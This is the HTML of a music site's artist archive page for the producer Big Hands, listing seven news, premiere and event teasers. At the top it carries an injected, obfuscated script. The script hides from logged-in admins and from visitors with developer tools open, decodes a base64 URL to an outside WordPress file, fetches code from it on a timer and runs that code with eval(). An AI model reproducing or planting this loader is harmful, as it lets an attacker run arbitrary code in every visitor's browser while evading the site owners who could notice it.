<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6975ed40173a3">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6975ed40173a3" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Big Hands					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">7</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-92677" class="post-92677 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider artists-aris-kindt artists-big-hands artists-carrier artists-clark artists-darkness-darkness artists-efdemin artists-eletun-selona artists-f7 artists-ghost-dubs artists-irini artists-james-k artists-khotin artists-lord-of-the-isles artists-oneohtrix-point-never artists-pancratio artists-purelink artists-raven artists-sa-pa artists-u artists-yeyo labels-a-visiting-link labels-acting-press labels-ad-93 labels-all-possible-worlds labels-dusk-delay labels-faith-beat labels-incienso labels-khotin-industries labels-lex-records labels-marionette labels-modern-love labels-ostgut-ton labels-peak-oil labels-pressure labels-quiet-time labels-sewer-sender labels-short-span labels-soak labels-throttle-records labels-warp formats-chart formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-albums-of-2025/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-550x550.png" class="skip-lazy wp-post-image" alt="Best Albums 2025 Inverted Audio" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-550x550.png 550w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-450x450.png 450w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-940x940.png 940w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-768x768.png 768w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-1100x1100.png 1100w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-160x160.png 160w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-740x740.png 740w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-650x650.png 650w, https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="92943" data-permalink="https://inverted-audio.com/feature/best-albums-of-2025/best-albums-2025-inverted-audio/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best Albums 2025 Inverted Audio" data-image-description="&lt;p&gt;Best Albums 2025 Inverted Audio&lt;/p&gt;
" data-image-caption="&lt;p&gt;Best Albums 2025 Inverted Audio&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-albums-of-2025/" rel="bookmark">Best Albums of 2025</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As long-standing champions of underground electronic music, Inverted Audio immersed itself in a vast spectrum of releases throughout 2025. We extend our sincere thanks to every<br /><a href="https://inverted-audio.com/feature/best-albums-of-2025/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-92677 -->

<article id="post-89910" class="post-89910 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-avant-garde genres-electronic genres-experimental genres-field-recording genres-fourth-world genres-jazz artists-big-hands labels-marionette formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/big-hands-thauma-marionette/"><img width="550" height="542" src="https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-550x542.jpg" class="skip-lazy wp-post-image" alt="Big Hands Shot 1 By Chiara Fossati" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-550x542.jpg 550w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-450x443.jpg 450w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-954x940.jpg 954w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-768x756.jpg 768w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-1100x1084.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-160x158.jpg 160w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-740x729.jpg 740w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-660x650.jpg 660w, https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="89930" data-permalink="https://inverted-audio.com/big-hands-thauma-marionette/big-hands-shot-1-by-chiara-fossati/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati.jpg" data-orig-size="1200,1182" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Big Hands Shot 1 By Chiara Fossati" data-image-description="&lt;p&gt;Big Hands Shot 1 By Chiara Fossati&lt;/p&gt;
" data-image-caption="&lt;p&gt;Big Hands Shot 1 By Chiara Fossati&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-450x443.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Big-Hands-shot-1-by-Chiara-Fossati-954x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/big-hands-thauma-marionette/" rel="bookmark"><time class="entry-date published" datetime="2025-03-14T10:36:59+00:00">March 14, 2025</time><time class="updated" datetime="2025-03-18T11:45:20+00:00">March 18, 2025</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/big-hands-thauma-marionette/" rel="bookmark">Big Hands lines up debut album &#8216;Thauma&#8217; on Marionette</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Italian-born and now London-based producer Big Hands, co-founder of the Baroque Sunburst label, presents his debut album on Ali Safi’s consistently forward-thinking Canadian imprint, Marionette. Home<br /><a href="https://inverted-audio.com/big-hands-thauma-marionette/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-89910 -->

<article id="post-85275" class="post-85275 post type-post status-publish format-gallery has-post-thumbnail hentry category-homepage-slider post_format-post-format-gallery genres-abstract genres-bass genres-experimental genres-leftfield artists-big-hands artists-sagome artists-soreab labels-baroque-sunburst formats-in-store has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/baroque-sunburst-label-showcase/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-550x550.jpg" class="skip-lazy wp-post-image" alt="Baroque Sunburst Sq" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="85276" data-permalink="https://inverted-audio.com/baroque-sunburst-label-showcase/baroque-sunburst-sq/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 11 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1716063902&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.2&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Baroque Sunburst Sq" data-image-description="&lt;p&gt;Baroque Sunburst Sq&lt;/p&gt;
" data-image-caption="&lt;p&gt;Baroque Sunburst Sq&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Baroque-Sunburst-SQ-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"></span><span class="posted-on"><a href="https://inverted-audio.com/baroque-sunburst-label-showcase/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-20T10:25:19+00:00">May 20, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/baroque-sunburst-label-showcase/" rel="bookmark">Listen back to Baroque Sunburst label showcase at Inverted Audio Record Store</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Baroque Sunburst hosted a label showcase at Inverted Audio Record Store on Saturday 18th May with co-founders Big Hands and Soreab plus special guests Sagome. Based out of East<br /><a href="https://inverted-audio.com/baroque-sunburst-label-showcase/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-85275 -->

<article id="post-84952" class="post-84952 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-abstract genres-bass genres-breakbeat genres-jungle genres-uk-funky artists-big-hands artists-soreab labels-baroque-sunburst formats-in-store has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/in-store-session-baroque-sunburst/"><img width="550" height="778" src="https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-550x778.jpg" class="skip-lazy wp-post-image" alt="In Store Poster (1)" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-550x778.jpg 550w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-318x450.jpg 318w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-665x940.jpg 665w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-389x550.jpg 389w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-768x1086.jpg 768w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-1086x1536.jpg 1086w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-1100x1556.jpg 1100w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-160x226.jpg 160w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-740x1046.jpg 740w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-460x650.jpg 460w, https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-scaled.jpg 849w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="85225" data-permalink="https://inverted-audio.com/in-store-session-baroque-sunburst/in-store-poster-1-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-scaled.jpg" data-orig-size="849,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="In Store Poster (1)" data-image-description="&lt;p&gt;In Store Poster (1)&lt;/p&gt;
" data-image-caption="&lt;p&gt;In Store Poster (1)&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-318x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/IN-STORE-POSTER-1-2-665x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/in-store-session-baroque-sunburst/" rel="bookmark"><time class="entry-date published" datetime="2024-05-05T13:36:38+00:00">May 5, 2024</time><time class="updated" datetime="2024-05-15T12:45:01+00:00">May 15, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/in-store-session-baroque-sunburst/" rel="bookmark">In-Store Session: Baroque Sunburst</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Baroque Sunburst join us at Inverted Audio Record Store for a label showcase on Saturday 18th May with all vinyl DJ sets from label co-founders Big Hands, Soreab plus an array of special<br /><a href="https://inverted-audio.com/in-store-session-baroque-sunburst/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-84952 -->

<article id="post-69846" class="post-69846 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-dancefloor genres-drum-bass genres-electronic artists-big-hands artists-soreab labels-baroque-sunburst labels-xcpt-music formats-ep formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-big-hands-soreab-fc-ladub/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BSUN-SC-550x550.jpg" class="skip-lazy wp-post-image" alt="Bsun Sc" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/BSUN-SC-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/BSUN-SC-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/BSUN-SC-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/BSUN-SC-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/BSUN-SC-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/BSUN-SC-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/BSUN-SC-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/BSUN-SC.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="69847" data-permalink="https://inverted-audio.com/premiere-big-hands-soreab-fc-ladub/bsun-sc/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BSUN-SC.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bsun Sc" data-image-description="&lt;p&gt;Bsun Sc&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bsun Sc&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BSUN-SC-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/BSUN-SC.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-big-hands-soreab-fc-ladub/" rel="bookmark"><time class="entry-date published" datetime="2022-02-02T09:07:56+00:00">February 2, 2022</time><time class="updated" datetime="2022-02-02T14:25:29+00:00">February 2, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-big-hands-soreab-fc-ladub/" rel="bookmark">Premiere: Big Hands &#038; Soreab &#8211; FC Ladub</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>How do you improve on a run of 5 perfect records? Baroque Sunburst show us how by teaming up with fellow Italians and label friends XCPT<br /><a href="https://inverted-audio.com/premiere-big-hands-soreab-fc-ladub/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-69846 -->

<article id="post-61670" class="post-61670 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-dancefloor genres-experimental genres-progressive genres-techno artists-big-hands labels-blank-mind formats-digital formats-ep formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-big-hands-oscillation/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Big-SC-550x550.jpg" class="skip-lazy wp-post-image" alt="Big Sc" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Big-SC-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Big-SC-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Big-SC-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Big-SC-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Big-SC-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Big-SC-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Big-SC-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Big-SC.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="61671" data-permalink="https://inverted-audio.com/premiere-big-hands-oscillation/big-sc/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Big-SC.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Big Sc" data-image-description="&lt;p&gt;Big Sc&lt;/p&gt;
" data-image-caption="&lt;p&gt;Big Sc&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Big-SC-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Big-SC.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-big-hands-oscillation/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-20T10:40:12+00:00">April 20, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-big-hands-oscillation/" rel="bookmark">Premiere: Big Hands &#8211; Oscillation</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Baroque Sunburst co-founder Big Hands steps off home turf for a four track dancefloor excursion via London&#8217;s Blank Mind, with his &#8216;Ossario&#8216; EP. The release from<br /><a href="https://inverted-audio.com/premiere-big-hands-oscillation/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-61670 -->

<article id="post-55618" class="post-55618 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-ambient genres-contemporary genres-techno artists-big-hands artists-soreab labels-baroque-sunburst formats-netil-radio has-featured-image">

	<div class="entry-wrapper clear">
